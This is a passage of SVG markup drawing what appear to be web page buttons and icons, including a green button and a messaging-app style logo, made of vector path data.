<path d="M165.088 97.877H168.381V101.17H165.088V97.877Z" fill="white"/>
</g>
<path d="M193.83 115.02H162.78C162.26 115.02 161.839 115.441 161.839 115.961V120.665C161.839 121.185 162.26 121.606 162.78 121.606H193.83C194.35 121.606 194.771 121.185 194.771 120.665V115.961C194.771 115.441 194.35 115.02 193.83 115.02Z" fill="#008000"/>
<path d="M171.03 117.765C170.846 117.765 170.7 117.827 170.592 117.95C170.485 118.074 170.433 118.241 170.433 118.454C170.433 118.674 170.484 118.844 170.587 118.964C170.689 119.085 170.837 119.144 171.028 119.144C171.145 119.144 171.278 119.123 171.429 119.081V119.252C171.312 119.295 171.169 119.317 170.998 119.317C170.751 119.317 170.56 119.242 170.425 119.092C170.29 118.942 170.224 118.729 170.224 118.452C170.224 118.279 170.256 118.127 170.32 117.997C170.385 117.867 170.479 117.767 170.6 117.696C170.722 117.626 170.867 117.591 171.032 117.591C171.209 117.591 171.362 117.623 171.494 117.687L171.411 117.855C171.284 117.795 171.157 117.765 171.03 117.765ZM172.398 118.012C172.454 118.012 172.505 118.017 172.549 118.026L172.523 118.203C172.47 118.191 172.424 118.186 172.385 118.186C172.283 118.186 172.196 118.227 172.123 118.31C172.05 118.393 172.015 118.495 172.015 118.619V119.294H171.824V118.035H171.982L172.003 118.268H172.013C172.059 118.186 172.116 118.123 172.181 118.079C172.247 118.035 172.32 118.012 172.398 118.012ZM173.374 119.317C173.188 119.317 173.041 119.26 172.933 119.147C172.825 119.034 172.772 118.876 172.772 118.675C172.772 118.472 172.822 118.311 172.922 118.191C173.021 118.072 173.156 118.012 173.325 118.012C173.482 118.012 173.607 118.064 173.699 118.168C173.791 118.273 173.837 118.409 173.837 118.579V118.699H172.97C172.974 118.847 173.011 118.959 173.081 119.036C173.152 119.112 173.252 119.15 173.381 119.15C173.516 119.15 173.651 119.122 173.783 119.066V119.236C173.721 119.263 173.657 119.284 173.591 119.297C173.531 119.31 173.459 119.317 173.374 119.317ZM173.322 118.172C173.221 118.172 173.141 118.205 173.08 118.271C173.02 118.336 172.985 118.428 172.974 118.544H173.633C173.633 118.424 173.606 118.332 173.552 118.268C173.498 118.205 173.422 118.172 173.322 118.172ZM174.995 119.294L174.957 119.115H174.948C174.885 119.194 174.823 119.247 174.76 119.276C174.697 119.304 174.62 119.317 174.526 119.317C174.402 119.317 174.304 119.285 174.233 119.221C174.162 119.156 174.127 119.065 174.127 118.946C174.127 118.692 174.33 118.559 174.737 118.546L174.95 118.54V118.461C174.95 118.363 174.929 118.29 174.886 118.243C174.843 118.196 174.776 118.172 174.683 118.172C174.578 118.172 174.459 118.204 174.327 118.268L174.268 118.122C174.33 118.089 174.398 118.063 174.471 118.043C174.545 118.024 174.62 118.015 174.694 118.015C174.844 118.015 174.955 118.048 175.027 118.114C175.099 118.181 175.137 118.288 175.137 118.435V119.294H174.995ZM174.564 119.16C174.683 119.16 174.776 119.127 174.844 119.062C174.911 118.997 174.946 118.906 174.946 118.789V118.675L174.755 118.683C174.604 118.688 174.494 118.712 174.427 118.754C174.359 118.796 174.327 118.86 174.327 118.948C174.327 119.017 174.347 119.07 174.389 119.106C174.43 119.142 174.489 119.16 174.564 119.16ZM175.995 119.16C176.028 119.16 176.06 119.157 176.093 119.153L176.167 119.137V119.283C176.147 119.293 176.116 119.301 176.075 119.307C176.04 119.313 176.004 119.317 175.967 119.317C175.724 119.317 175.602 119.189 175.602 118.932V118.183H175.422V118.092L175.602 118.012L175.682 117.744H175.793V118.035H176.158V118.183H175.793V118.924C175.793 119 175.811 119.058 175.847 119.099C175.883 119.14 175.932 119.16 175.995 119.16ZM177.01 119.317C176.824 119.317 176.677 119.26 176.569 119.147C176.46 119.034 176.408 118.876 176.408 118.675C176.408 118.472 176.457 118.311 176.557 118.191C176.657 118.072 176.792 118.012 176.96 118.012C177.118 118.012 177.243 118.064 177.335 118.168C177.427 118.273 177.472 118.409 177.472 118.579V118.699H176.605C176.609 118.847 176.646 118.959 176.717 119.036C176.787 119.112 176.888 119.15 177.017 119.15C177.152 119.15 177.286 119.122 177.419 119.066V119.236C177.357 119.263 177.293 119.284 177.227 119.297C177.167 119.31 177.095 119.317 177.01 119.317ZM176.958 118.172C176.857 118.172 176.776 118.205 176.716 118.271C176.655 118.336 176.621 118.428 176.61 118.544H177.268C177.268 118.424 177.241 118.332 177.188 118.268C177.134 118.205 177.058 118.172 176.958 118.172ZM179.273 117.765C179.089 117.765 178.943 117.827 178.836 117.95C178.728 118.074 178.676 118.241 178.676 118.454C178.676 118.674 178.727 118.844 178.83 118.964C178.933 119.085 179.08 119.144 179.271 119.144C179.388 119.144 179.522 119.123 179.672 119.081V119.252C179.555 119.295 179.412 119.317 179.241 119.317C178.994 119.317 178.803 119.242 178.668 119.092C178.533 118.942 178.467 118.729 178.467 118.452C178.467 118.279 178.499 118.127 178.563 117.997C178.628 117.867 178.722 117.767 178.844 117.696C178.965 117.626 179.11 117.591 179.276 117.591C179.452 117.591 179.606 117.623 179.737 117.687L179.655 117.855C179.528 117.795 179.4 117.765 179.273 117.765ZM180.642 118.012C180.698 118.012 180.748 118.017 180.792 118.026L180.766 118.203C180.721 118.192 180.674 118.186 180.628 118.186C180.526 118.186 180.439 118.227 180.366 118.31C180.293 118.393 180.258 118.495 180.258 118.619V119.294H180.067V118.035H180.225L180.247 118.268H180.256C180.303 118.186 180.359 118.123 180.425 118.079C180.49 118.035 180.563 118.012 180.642 118.012ZM181.617 119.317C181.431 119.317 181.284 119.26 181.176 119.147C181.068 119.034 181.015 118.876 181.015 118.675C181.015 118.472 181.065 118.311 181.165 118.191C181.264 118.072 181.4 118.012 181.568 118.012C181.726 118.012 181.85 118.064 181.942 118.168C182.034 118.273 182.08 118.409 182.08 118.579V118.699H181.213C181.217 118.847 181.254 118.959 181.324 119.036C181.395 119.112 181.496 119.15 181.624 119.15C181.76 119.15 181.894 119.122 182.026 119.066V119.236C181.965 119.263 181.9 119.284 181.834 119.297C181.775 119.31 181.702 119.317 181.617 119.317ZM181.566 118.172C181.465 118.172 181.384 118.205 181.323 118.271C181.263 118.336 181.228 118.428 181.218 118.544H181.876C181.876 118.424 181.849 118.332 181.795 118.268C181.742 118.205 181.665 118.172 181.566 118.172ZM183.321 119.125H183.311C183.223 119.253 183.091 119.317 182.916 119.317C182.751 119.317 182.623 119.261 182.531 119.148C182.44 119.036 182.394 118.876 182.394 118.668C182.394 118.461 182.44 118.299 182.532 118.185C182.624 118.07 182.752 118.012 182.916 118.012C183.086 118.012 183.217 118.074 183.308 118.198H183.323L183.315 118.108L183.311 118.019V117.507H183.501V119.294H183.346L183.321 119.125ZM182.94 119.157C183.07 119.157 183.164 119.122 183.222 119.052C183.281 118.98 183.311 118.866 183.311 118.708V118.668C183.311 118.49 183.281 118.363 183.221 118.287C183.161 118.211 183.068 118.172 182.938 118.172C182.826 118.172 182.74 118.216 182.68 118.303C182.62 118.39 182.592 118.512 182.592 118.67C182.592 118.831 182.621 118.953 182.68 119.035C182.739 119.117 182.826 119.157 182.94 119.157ZM184.156 119.294H183.965V118.035H184.156V119.294ZM183.949 117.694C183.949 117.65 183.959 117.619 183.981 117.599C184.002 117.579 184.029 117.568 184.061 117.568C184.091 117.567 184.119 117.579 184.141 117.599C184.163 117.619 184.174 117.651 184.174 117.694C184.174 117.737 184.163 117.769 184.141 117.791C184.119 117.811 184.091 117.822 184.061 117.822C184.029 117.822 184.002 117.811 183.981 117.791C183.959 117.77 183.949 117.737 183.949 117.694ZM185.024 119.16C185.058 119.16 185.09 119.157 185.122 119.153L185.197 119.137V119.283C185.167 119.295 185.136 119.303 185.105 119.307C185.069 119.313 185.033 119.317 184.997 119.317C184.753 119.317 184.632 119.189 184.632 118.932V118.183H184.451V118.092L184.632 118.012L184.712 117.744H184.822V118.035H185.187V118.183H184.822V118.924C184.822 119 184.84 119.058 184.876 119.099C184.912 119.14 184.962 119.16 185.024 119.16ZM187.516 119.294H187.294L186.376 117.885H186.367L186.385 118.34V119.294H186.205V117.615H186.425L187.341 119.018H187.35L187.34 118.82L187.334 118.579V117.615H187.516V119.294ZM189.094 118.663C189.094 118.869 189.042 119.029 188.939 119.145C188.836 119.26 188.693 119.317 188.51 119.317C188.405 119.319 188.301 119.291 188.211 119.238C188.123 119.185 188.056 119.109 188.009 119.01C187.961 118.912 187.937 118.796 187.937 118.663C187.937 118.458 187.989 118.299 188.091 118.185C188.194 118.071 188.336 118.012 188.519 118.012C188.695 118.012 188.834 118.071 188.938 118.188C189.041 118.305 189.094 118.464 189.094 118.663ZM188.135 118.663C188.135 118.824 188.167 118.947 188.232 119.031C188.296 119.115 188.39 119.157 188.515 119.157C188.64 119.157 188.735 119.116 188.799 119.032C188.863 118.949 188.897 118.825 188.897 118.663C188.897 118.503 188.864 118.382 188.799 118.299C188.734 118.217 188.639 118.174 188.513 118.174C188.388 118.174 188.294 118.215 188.23 118.297C188.167 118.379 188.135 118.501 188.135 118.663ZM189.894 119.16C189.928 119.16 189.96 119.157 189.991 119.153L190.066 119.137V119.283C190.037 119.295 190.006 119.303 189.974 119.307C189.939 119.313 189.902 119.317 189.866 119.317C189.623 119.317 189.501 119.189 189.501 118.932V118.183H189.321V118.092L189.501 118.012L189.581 117.744H189.692V118.035H190.057V118.183H189.692V118.924C189.692 119 189.71 119.058 189.746 119.099C189.782 119.14 189.831 119.16 189.894 119.16ZM190.909 119.317C190.722 119.317 190.575 119.26 190.468 119.147C190.36 119.034 190.307 118.876 190.307 118.675C190.307 118.472 190.357 118.311 190.456 118.191C190.556 118.072 190.691 118.012 190.859 118.012C191.017 118.012 191.142 118.064 191.234 118.168C191.325 118.273 191.371 118.409 191.371 118.579V118.699H190.504C190.508 118.847 190.545 118.959 190.616 119.036C190.686 119.112 190.787 119.15 190.915 119.15C191.051 119.15 191.185 119.122 191.317 119.066V119.236C191.25 119.265 191.186 119.285 191.126 119.297C191.065 119.31 190.994 119.317 190.909 119.317ZM190.857 118.172C190.756 118.172 190.675 118.205 190.614 118.271C190.554 118.336 190.52 118.428 190.509 118.544H191.167C191.167 118.424 191.14 118.332 191.087 118.268C191.033 118.205 190.956 118.172 190.857 118.172Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M167.941 117.718C167.945 117.724 167.948 117.731 167.955 117.738C167.969 117.752 167.969 117.779 167.969 117.793V119.44C167.969 119.673 167.791 119.851 167.557 119.851H165.911C165.677 119.851 165.499 119.673 165.499 119.44V117.244C165.499 117.011 165.677 116.833 165.911 116.833H167.008C167.022 116.833 167.05 116.833 167.063 116.846C167.077 116.846 167.091 116.86 167.105 116.874L167.928 117.697C167.935 117.704 167.938 117.711 167.941 117.718ZM167.502 117.656L167.146 117.299V117.656H167.502ZM167.557 119.577H165.911C165.828 119.577 165.773 119.522 165.773 119.44V117.244C165.773 117.162 165.828 117.107 165.911 117.107H166.871V117.793C166.871 117.875 166.926 117.93 167.008 117.93H167.694V119.44C167.694 119.522 167.64 119.577 167.557 119.577ZM167.146 118.891C167.228 118.891 167.283 118.836 167.283 118.754C167.283 118.671 167.228 118.616 167.146 118.616H166.322C166.24 118.616 166.185 118.671 166.185 118.754C166.185 118.836 166.24 118.891 166.322 118.891H167.146Z" fill="white"/>
<mask id="mask10_3248_19481" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="165" y="116" width="3" height="4">
<path fill-rule="evenodd" clip-rule="evenodd" d="M167.941 117.718C167.945 117.724 167.948 117.731 167.955 117.738C167.969 117.752 167.969 117.779 167.969 117.793V119.44C167.969 119.673 167.791 119.851 167.557 119.851H165.911C165.677 119.851 165.499 119.673 165.499 119.44V117.244C165.499 117.011 165.677 116.833 165.911 116.833H167.008C167.022 116.833 167.05 116.833 167.063 116.846C167.077 116.846 167.091 116.86 167.105 116.874L167.928 117.697C167.935 117.704 167.938 117.711 167.941 117.718ZM167.502 117.656L167.146 117.299V117.656H167.502ZM167.557 119.577H165.911C165.828 119.577 165.773 119.522 165.773 119.44V117.244C165.773 117.162 165.828 117.107 165.911 117.107H166.871V117.793C166.871 117.875 166.926 117.93 167.008 117.93H167.694V119.44C167.694 119.522 167.64 119.577 167.557 119.577ZM167.146 118.891C167.228 118.891 167.283 118.836 167.283 118.754C167.283 118.671 167.228 118.616 167.146 118.616H166.322C166.24 118.616 166.185 118.671 166.185 118.754C166.185 118.836 166.24 118.891 166.322 118.891H167.146Z" fill="white"/>
</mask>
<g mask="url(#mask10_3248_19481)">
<path d="M165.088 116.695H168.381V119.988H165.088V116.695Z" fill="white"/>
</g>
<path d="M193.83 105.683H162.78C162.3 105.683 161.911 106.072 161.911 106.552V111.256C161.911 111.736 162.3 112.125 162.78 112.125H193.83C194.31 112.125 194.699 111.736 194.699 111.256V106.552C194.699 106.072 194.31 105.683 193.83 105.683Z" fill="white"/>
<path d="M193.83 105.683H162.78C162.3 105.683 161.911 106.072 161.911 106.552V111.256C161.911 111.736 162.3 112.125 162.78 112.125H193.83C194.31 112.125 194.699 111.736 194.699 111.256V106.552C194.699 106.072 194.31 105.683 193.83 105.683Z" stroke="#128C7E" stroke-width="0.143789"/>
<path d="M171.345 109.265C171.345 109.412 171.291 109.528 171.184 109.61C171.077 109.693 170.931 109.734 170.747 109.734C170.548 109.734 170.395 109.709 170.288 109.657V109.469C170.357 109.498 170.432 109.521 170.513 109.538C170.594 109.555 170.675 109.563 170.754 109.563C170.884 109.563 170.983 109.539 171.048 109.49C171.114 109.441 171.147 109.371 171.147 109.283C171.147 109.225 171.135 109.177 171.112 109.141C171.089 109.103 171.049 109.069 170.994 109.037C170.939 109.006 170.857 108.97 170.745 108.93C170.589 108.875 170.477 108.808 170.41 108.732C170.342 108.655 170.31 108.555 170.31 108.432C170.31 108.303 170.358 108.2 170.456 108.123C170.553 108.046 170.682 108.008 170.842 108.008C171.009 108.008 171.162 108.039 171.302 108.1L171.241 108.27C171.103 108.212 170.968 108.183 170.837 108.183C170.734 108.183 170.653 108.205 170.595 108.249C170.536 108.294 170.507 108.355 170.507 108.434C170.507 108.492 170.518 108.54 170.54 108.578C170.561 108.614 170.597 108.649 170.648 108.68C170.698 108.711 170.777 108.745 170.882 108.782C171.058 108.845 171.179 108.912 171.245 108.984C171.311 109.056 171.345 109.15 171.345 109.265ZM172.521 109.712V108.897C172.521 108.794 172.498 108.718 172.451 108.667C172.404 108.617 172.331 108.592 172.231 108.592C172.099 108.592 172.002 108.628 171.941 108.7C171.88 108.771 171.85 108.889 171.85 109.053V109.712H171.66V107.924H171.85V108.465C171.85 108.53 171.847 108.584 171.841 108.627H171.852C171.89 108.567 171.943 108.519 172.012 108.485C172.081 108.45 172.161 108.432 172.25 108.432C172.404 108.432 172.519 108.469 172.595 108.542C172.673 108.615 172.712 108.731 172.712 108.89V109.712H172.521ZM173.878 109.712L173.841 109.532H173.832C173.769 109.611 173.706 109.665 173.643 109.693C173.58 109.721 173.503 109.734 173.41 109.734C173.285 109.734 173.187 109.702 173.116 109.638C173.045 109.574 173.01 109.482 173.01 109.364C173.01 109.109 173.213 108.976 173.62 108.964L173.834 108.957V108.879C173.834 108.78 173.812 108.707 173.769 108.661C173.727 108.613 173.66 108.589 173.566 108.589C173.461 108.589 173.343 108.621 173.21 108.686L173.152 108.54C173.213 108.506 173.281 108.48 173.355 108.461C173.427 108.442 173.502 108.432 173.577 108.432C173.728 108.432 173.839 108.465 173.911 108.532C173.982 108.599 174.02 108.705 174.02 108.852V109.712H173.878ZM173.448 109.577C173.566 109.577 173.66 109.545 173.727 109.479C173.794 109.414 173.829 109.323 173.829 109.206V109.092L173.638 109.1C173.487 109.106 173.377 109.129 173.31 109.172C173.242 109.214 173.21 109.278 173.21 109.366C173.21 109.435 173.231 109.487 173.272 109.523C173.313 109.559 173.373 109.577 173.448 109.577ZM174.988 108.43C175.039 108.429 175.089 108.434 175.138 108.443L175.112 108.62C175.06 108.609 175.014 108.603 174.974 108.603C174.872 108.603 174.785 108.644 174.712 108.727C174.64 108.81 174.604 108.913 174.604 109.036V109.712H174.414V108.453H174.571L174.593 108.686H174.602C174.649 108.604 174.705 108.541 174.771 108.496C174.837 108.452 174.909 108.43 174.988 108.43ZM175.906 109.734C175.72 109.734 175.573 109.678 175.465 109.564C175.357 109.451 175.304 109.294 175.304 109.092C175.304 108.889 175.354 108.728 175.453 108.609C175.553 108.489 175.688 108.43 175.856 108.43C176.014 108.43 176.139 108.482 176.231 108.586C176.323 108.69 176.369 108.826 176.369 108.996V109.116H175.502C175.505 109.264 175.542 109.377 175.613 109.453C175.683 109.529 175.784 109.568 175.913 109.568C176.051 109.567 176.188 109.538 176.315 109.483V109.653C176.247 109.682 176.183 109.703 176.123 109.715C176.062 109.727 175.991 109.734 175.906 109.734ZM175.854 108.589C175.753 108.589 175.672 108.622 175.612 108.688C175.551 108.754 175.517 108.845 175.506 108.961H176.164C176.164 108.841 176.137 108.749 176.084 108.686C176.03 108.622 175.954 108.589 175.854 108.589ZM178.392 109.081C178.392 109.286 178.341 109.446 178.237 109.562C178.134 109.678 177.991 109.734 177.809 109.734C177.696 109.734 177.596 109.708 177.509 109.655C177.422 109.602 177.355 109.527 177.307 109.428C177.259 109.329 177.236 109.213 177.236 109.081C177.236 108.876 177.287 108.716 177.39 108.602C177.492 108.488 177.635 108.43 177.817 108.43C177.993 108.43 178.133 108.488 178.236 108.605C178.339 108.723 178.392 108.881 178.392 109.081ZM177.433 109.081C177.433 109.242 177.465 109.364 177.53 109.448C177.594 109.533 177.689 109.575 177.813 109.575C177.938 109.575 178.033 109.533 178.097 109.449C178.162 109.366 178.195 109.242 178.195 109.081C178.195 108.921 178.162 108.799 178.097 108.717C178.033 108.633 177.938 108.592 177.811 108.592C177.687 108.592 177.592 108.633 177.529 108.715C177.465 108.796 177.433 108.918 177.433 109.081ZM179.589 109.712V108.897C179.589 108.794 179.566 108.718 179.519 108.667C179.472 108.617 179.399 108.592 179.3 108.592C179.168 108.592 179.072 108.627 179.01 108.698C178.949 108.77 178.918 108.887 178.918 109.051V109.712H178.728V108.453H178.883L178.914 108.625H178.923C178.963 108.562 179.02 108.512 179.087 108.481C179.161 108.446 179.241 108.429 179.323 108.43C179.474 108.43 179.588 108.466 179.665 108.54C179.742 108.614 179.78 108.729 179.78 108.89V109.712H179.589ZM182.278 109.712H182.085L181.746 108.587L181.692 108.399L181.661 108.262C181.642 108.374 181.615 108.485 181.581 108.594L181.252 109.712H181.06L180.613 108.032H180.819L181.085 109.069L181.165 109.464C181.186 109.324 181.216 109.187 181.257 109.053L181.558 108.032H181.765L182.081 109.063C182.117 109.181 182.148 109.315 182.173 109.464C182.188 109.356 182.216 109.223 182.256 109.067L182.52 108.032H182.727L182.278 109.712ZM183.823 109.712V108.897C183.823 108.794 183.8 108.718 183.753 108.667C183.706 108.617 183.633 108.592 183.533 108.592C183.401 108.592 183.304 108.628 183.243 108.7C183.182 108.771 183.152 108.889 183.152 109.053V109.712H182.961V107.924H183.152V108.465C183.152 108.53 183.149 108.584 183.143 108.627H183.154C183.192 108.567 183.245 108.519 183.314 108.485C183.383 108.45 183.463 108.432 183.552 108.432C183.706 108.432 183.821 108.469 183.898 108.542C183.974 108.616 184.013 108.731 184.013 108.89V109.712H183.823ZM185.18 109.712L185.143 109.532H185.133C185.071 109.611 185.008 109.665 184.945 109.693C184.882 109.721 184.805 109.734 184.712 109.734C184.587 109.734 184.489 109.702 184.418 109.638C184.347 109.574 184.312 109.482 184.312 109.364C184.312 109.109 184.515 108.976 184.922 108.964L185.136 108.957V108.879C185.136 108.78 185.114 108.707 185.071 108.661C185.029 108.613 184.962 108.589 184.868 108.589C184.763 108.589 184.645 108.621 184.512 108.686L184.454 108.54C184.515 108.506 184.583 108.48 184.657 108.461C184.73 108.442 184.804 108.432 184.88 108.432C185.03 108.432 185.141 108.465 185.213 108.532C185.285 108.599 185.322 108.705 185.322 108.852V109.712H185.18ZM184.75 109.577C184.868 109.577 184.962 109.545 185.029 109.479C185.096 109.414 185.131 109.323 185.131 109.206V109.092L184.941 109.1C184.789 109.106 184.679 109.129 184.612 109.172C184.545 109.214 184.512 109.278 184.512 109.366C184.512 109.435 184.533 109.487 184.574 109.523C184.615 109.559 184.675 109.577 184.75 109.577ZM186.122 109.577C186.155 109.577 186.188 109.575 186.22 109.57L186.295 109.554V109.7C186.274 109.71 186.243 109.718 186.203 109.724C186.162 109.73 186.127 109.734 186.095 109.734C185.851 109.734 185.73 109.606 185.73 109.35V108.601H185.549V108.509L185.73 108.43L185.81 108.161H185.92V108.453H186.286V108.601H185.92V109.342C185.92 109.417 185.938 109.476 185.974 109.516C186.01 109.557 186.06 109.577 186.122 109.577ZM187.359 109.368C187.359 109.485 187.316 109.576 187.228 109.639C187.141 109.703 187.019 109.734 186.861 109.734C186.694 109.734 186.564 109.708 186.47 109.655V109.478C186.531 109.509 186.596 109.533 186.664 109.551C186.733 109.568 186.801 109.577 186.865 109.577C186.965 109.577 187.042 109.561 187.095 109.53C187.149 109.499 187.176 109.449 187.176 109.384C187.176 109.335 187.154 109.293 187.111 109.259C187.068 109.224 186.987 109.182 186.863 109.135C186.746 109.091 186.663 109.053 186.613 109.021C186.563 108.989 186.527 108.951 186.503 108.91C186.478 108.868 186.467 108.819 186.467 108.761C186.467 108.659 186.509 108.578 186.592 108.519C186.676 108.46 186.79 108.43 186.936 108.43C187.072 108.43 187.207 108.458 187.333 108.512L187.265 108.667C187.139 108.615 187.024 108.589 186.922 108.589C186.831 108.589 186.763 108.603 186.717 108.632C186.671 108.66 186.648 108.699 186.648 108.749C186.648 108.78 186.656 108.81 186.674 108.835C186.691 108.859 186.719 108.881 186.758 108.903C186.796 108.924 186.869 108.955 186.978 108.996C187.127 109.05 187.228 109.105 187.28 109.16C187.332 109.215 187.359 109.284 187.359 109.368ZM188.755 109.712L188.546 109.177H187.873L187.666 109.712H187.469L188.132 108.025H188.297L188.957 109.712H188.755ZM188.485 109.002L188.29 108.481C188.26 108.402 188.234 108.321 188.212 108.239C188.195 108.312 188.171 108.393 188.139 108.481L187.942 109.002H188.485ZM189.745 109.734C189.668 109.735 189.591 109.72 189.52 109.69C189.452 109.659 189.393 109.61 189.35 109.55H189.336C189.345 109.619 189.35 109.689 189.35 109.758V110.276H189.159V108.453H189.314L189.341 108.625H189.35C189.399 108.556 189.456 108.506 189.521 108.476C189.586 108.445 189.661 108.43 189.745 108.43C189.912 108.43 190.041 108.487 190.131 108.601C190.222 108.715 190.268 108.875 190.268 109.081C190.268 109.287 190.221 109.448 190.129 109.563C190.036 109.678 189.909 109.734 189.745 109.734ZM189.717 108.592C189.589 108.592 189.496 108.627 189.438 108.698C189.381 108.77 189.351 108.883 189.35 109.038V109.081C189.35 109.258 189.379 109.385 189.438 109.461C189.497 109.537 189.592 109.575 189.722 109.575C189.831 109.575 189.916 109.531 189.977 109.443C190.038 109.355 190.07 109.233 190.07 109.079C190.07 108.922 190.039 108.801 189.977 108.718C189.915 108.635 189.829 108.592 189.717 108.592ZM191.188 109.734C191.106 109.734 191.031 109.72 190.963 109.69C190.895 109.659 190.836 109.61 190.793 109.55H190.779C190.788 109.619 190.792 109.689 190.793 109.758V110.276H190.602V108.453H190.757L190.783 108.625H190.793C190.842 108.556 190.898 108.506 190.964 108.476C191.029 108.445 191.103 108.43 191.188 108.43C191.355 108.43 191.483 108.487 191.573 108.601C191.664 108.715 191.71 108.875 191.71 109.081C191.71 109.287 191.664 109.448 191.571 109.563C191.479 109.678 191.352 109.734 191.188 109.734ZM191.16 108.592C191.031 108.592 190.938 108.627 190.881 108.698C190.824 108.77 190.794 108.883 190.793 109.038V109.081C190.793 109.258 190.822 109.385 190.881 109.461C190.94 109.537 191.034 109.575 191.165 109.575C191.273 109.575 191.358 109.531 191.42 109.443C191.481 109.355 191.513 109.233 191.513 109.079C191.513 108.922 191.482 108.801 191.42 108.718C191.358 108.635 191.272 108.592 191.16 108.592Z" fill="#128C7E"/>
<mask id="mask11_3248_19481" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="165" y="107" width="4" height="4">
<path d="M165.088 107.175H168.381V110.474H165.088V107.175Z" fill="white"/>
</mask>
<g mask="url(#mask11_3248_19481)">
<path d="M165.165 110.475C165.146 110.475 165.128 110.467 165.115 110.454C165.097 110.436 165.091 110.41 165.097 110.386L165.311 109.603C165.178 109.36 165.108 109.088 165.108 108.811C165.108 108.378 165.28 107.963 165.587 107.656C165.893 107.35 166.308 107.177 166.741 107.176C167.177 107.176 167.588 107.346 167.896 107.655C168.048 107.807 168.168 107.987 168.25 108.186C168.332 108.385 168.374 108.597 168.374 108.812C168.373 109.245 168.201 109.661 167.895 109.967C167.589 110.274 167.174 110.447 166.741 110.448C166.477 110.448 166.218 110.384 165.984 110.262L165.183 110.473C165.177 110.474 165.171 110.475 165.165 110.475Z" fill="#128C7E"/>
<path d="M165.165 110.404L165.387 109.593C165.25 109.356 165.178 109.086 165.178 108.811C165.178 107.948 165.879 107.246 166.741 107.246C167.159 107.246 167.551 107.409 167.847 107.705C167.992 107.85 168.107 108.023 168.186 108.213C168.264 108.403 168.304 108.606 168.304 108.812C168.303 109.675 167.602 110.377 166.741 110.377H166.74C166.479 110.377 166.222 110.311 165.994 110.187L165.165 110.404ZM166.032 109.903L166.079 109.931C166.279 110.05 166.508 110.113 166.74 110.113H166.741C167.457 110.113 168.04 109.529 168.04 108.812C168.04 108.641 168.007 108.472 167.942 108.314C167.877 108.156 167.781 108.012 167.66 107.892C167.415 107.646 167.088 107.51 166.742 107.51C166.025 107.51 165.442 108.094 165.442 108.811C165.442 109.056 165.511 109.296 165.641 109.503L165.672 109.552L165.54 110.032L166.032 109.903Z" fill="white"/>
<path d="M165.219 110.35L165.433 109.566C165.301 109.337 165.231 109.078 165.231 108.811C165.232 107.978 165.908 107.3 166.74 107.3C166.938 107.3 167.135 107.339 167.318 107.415C167.501 107.491 167.668 107.603 167.807 107.743C167.948 107.884 168.059 108.05 168.135 108.234C168.211 108.417 168.249 108.614 168.249 108.812C168.249 109.646 167.572 110.323 166.74 110.323H166.74C166.488 110.323 166.24 110.26 166.018 110.139L165.219 110.35Z" fill="#128C7E"/>
<path d="M165.164 110.404L165.386 109.593C165.249 109.355 165.177 109.085 165.177 108.811C165.177 107.948 165.878 107.246 166.74 107.246C166.945 107.245 167.149 107.285 167.339 107.364C167.528 107.443 167.701 107.559 167.845 107.704C168.141 108 168.303 108.394 168.303 108.812C168.302 109.675 167.601 110.377 166.74 110.377H166.739C166.478 110.377 166.221 110.311 165.992 110.187L165.164 110.404ZM166.031 109.903L166.078 109.931C166.278 110.05 166.507 110.113 166.739 110.113H166.74C167.456 110.113 168.039 109.529 168.039 108.812C168.039 108.641 168.006 108.471 167.941 108.313C167.876 108.156 167.78 108.012 167.659 107.891C167.414 107.646 167.087 107.51 166.74 107.51C166.024 107.51 165.441 108.093 165.441 108.811C165.441 109.056 165.509 109.296 165.64 109.503L165.67 109.552L165.539 110.032L166.031 109.903Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M166.35 108.157C166.32 108.091 166.29 108.09 166.262 108.089L166.187 108.088C166.161 108.088 166.119 108.098 166.083 108.137C166.047 108.176 165.946 108.271 165.946 108.463C165.946 108.656 166.086 108.842 166.106 108.868C166.125 108.894 166.376 109.301 166.773 109.458C167.103 109.589 167.17 109.563 167.241 109.556C167.313 109.55 167.472 109.461 167.505 109.37C167.538 109.279 167.537 109.201 167.528 109.184C167.518 109.168 167.492 109.158 167.453 109.139L167.186 109.011C167.15 108.998 167.124 108.992 167.098 109.031C167.072 109.07 166.997 109.158 166.974 109.184C166.952 109.21 166.929 109.214 166.89 109.194C166.851 109.175 166.725 109.133 166.576 109C166.46 108.896 166.382 108.768 166.359 108.729C166.336 108.69 166.358 108.67 166.376 108.649C166.407 108.611 166.46 108.541 166.473 108.515C166.486 108.489 166.48 108.466 166.47 108.447C166.46 108.427 166.385 108.234 166.35 108.157Z" fill="white"/>
</g>
<path d="M193.83 124.429H162.78C162.26 124.429 161.839 124.85 161.839 125.37V130.074C161.839 130.594 162.26 131.015 162.78 131.015H193.83C194.35 131.015 194.771 130.594 194.771 130.074V125.37C194.771 124.85 194.35 124.429 193.83 124.429Z" stroke="#464646" stroke-width="0.143789"/>
<path d="M171.504 127.773C171.504 128.01 171.439 128.192 171.31 128.318C171.181 128.443 170.996 128.505 170.754 128.505H170.356V127.069H170.797C171.02 127.069 171.194 127.13 171.318 127.254C171.442 127.378 171.504 127.551 171.504 127.773ZM171.327 127.779C171.327 127.592 171.279 127.45 171.185 127.355C171.091 127.261 170.952 127.213 170.766 127.213H170.524V128.361H170.727C170.926 128.361 171.076 128.312 171.176 128.214C171.276 128.117 171.327 127.971 171.327 127.779ZM172.787 127.966C172.787 128.141 172.743 128.279 172.655 128.377C172.566 128.476 172.444 128.525 172.288 128.525C172.198 128.527 172.109 128.503 172.032 128.457C171.957 128.412 171.899 128.347 171.859 128.262C171.818 128.178 171.798 128.079 171.798 127.966C171.798 127.79 171.842 127.653 171.929 127.556C172.017 127.459 172.139 127.409 172.295 127.409C172.446 127.409 172.565 127.459 172.654 127.559C172.742 127.659 172.787 127.795 172.787 127.966ZM171.967 127.966C171.967 128.103 171.994 128.208 172.049 128.28C172.105 128.352 172.185 128.388 172.292 128.388C172.399 128.388 172.48 128.352 172.535 128.281C172.59 128.21 172.618 128.104 172.618 127.966C172.618 127.829 172.591 127.725 172.535 127.654C172.479 127.583 172.398 127.547 172.29 127.547C172.183 127.547 172.103 127.582 172.048 127.652C171.994 127.722 171.967 127.827 171.967 127.966ZM174.011 128.505L173.814 127.873C173.801 127.835 173.778 127.747 173.744 127.61H173.736L173.668 127.875L173.464 128.505H173.275L172.981 127.428H173.153L173.311 128.046L173.374 